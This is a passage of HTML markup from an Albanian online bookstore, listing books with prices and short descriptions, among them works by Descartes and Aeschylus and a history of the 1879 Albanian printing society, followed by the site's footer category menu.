href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/poezi/1264-orestia.html" title="Orestia" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/2742-home_default/orestia.jpg" alt="Orestia" title="Orestia" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/poezi/1264-orestia.html" rel="https://bukinist.al/sq/poezi/1264-orestia.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/poezi/1264-orestia.html" rel="https://bukinist.al/sq/poezi/1264-orestia.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/poezi/1264-orestia.html" title="Orestia" itemprop="url" > Orestia </a></h5><p class="product-desc" itemprop="description"> &nbsp;“Orestia” del nga çdo skemë të gjykuari. Dramë e krimit dhe e gjakmarrjes, e anktheve dhe e luftës për pushtet, e ndeshjes dhe e rrëzimit të ligjeve, e ëndrrave të turbullta dhe e parandjenjave, ajo ka të tilla përmasa që me një vrundull të saj anësor është e aftë të përfshijë, për shembull, tërë historinë e luftës së Trojës</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1264" href="#" rel="1264" onclick="WishlistCart('wishlist_block_list', 'add', '1264', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/14-18-vjece/5826-koeforet.html" title="Koeforet" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12102-home_default/koeforet.jpg" alt="Koeforët" title="Koeforët" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/14-18-vjece/5826-koeforet.html" rel="https://bukinist.al/sq/14-18-vjece/5826-koeforet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/14-18-vjece/5826-koeforet.html" rel="https://bukinist.al/sq/14-18-vjece/5826-koeforet.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/14-18-vjece/5826-koeforet.html" title="Koeforet" itemprop="url" > Koeforet </a></h5><p class="product-desc" itemprop="description"> "Koeforët"është cilësuar si tragjedi e së drejtës.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5826" href="#" rel="5826" onclick="WishlistCart('wishlist_block_list', 'add', '5826', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/5836-prometeu-i-lidhur.html" title="Prometeu i lidhur" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12112-home_default/prometeu-i-lidhur.jpg" alt="Prometeu i lidhur" title="Prometeu i lidhur" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/5836-prometeu-i-lidhur.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/5836-prometeu-i-lidhur.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/5836-prometeu-i-lidhur.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/5836-prometeu-i-lidhur.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/5836-prometeu-i-lidhur.html" title="Prometeu i lidhur" itemprop="url" > Prometeu i lidhur </a></h5><p class="product-desc" itemprop="description"> Sipas mitit, Prometeu krijoi me baltë njeriun e parë, i cili me kohë u shumëzua. Qe të mos i linte në mjerim, Prometeu shkoi te qerrja e zjarrtë e Diellit (Helios), vodhi një shkëndijë zjarri dhe ua çoi njerëzve.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5836" href="#" rel="5836" onclick="WishlistCart('wishlist_block_list', 'add', '5836', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket/6120-eskili-vepra-e-plote.html" title="Eskili - Vepra e plote" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12513-home_default/eskili-vepra-e-plote.jpg" alt="Eskili - Vepra e plotë" title="Eskili - Vepra e plotë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket/6120-eskili-vepra-e-plote.html" rel="https://bukinist.al/sq/klasiket/6120-eskili-vepra-e-plote.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket/6120-eskili-vepra-e-plote.html" rel="https://bukinist.al/sq/klasiket/6120-eskili-vepra-e-plote.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket/6120-eskili-vepra-e-plote.html" title="Eskili - Vepra e plote" itemprop="url" > Eskili - Vepra e plote </a></h5><p class="product-desc" itemprop="description"> Suksesi i tij i parë ka qenë “Persët”, tragjedia e vetme me temë bashkëkohore që ka mbetur prej tij. Në konkurset e mëvonshme ka pasur për rival Sofokliun e ndoshta Euripidin. Fitorja e tij e dytë qe “Të shtatët kundër Tebës”. Më 458, në moshën 67 vjeç fitoi me trilogjinë “Orestia” dhe fill pas kësaj u largua nga Athina për në Sicili</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6120" href="#" rel="6120" onclick="WishlistCart('wishlist_block_list', 'add', '6120', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a 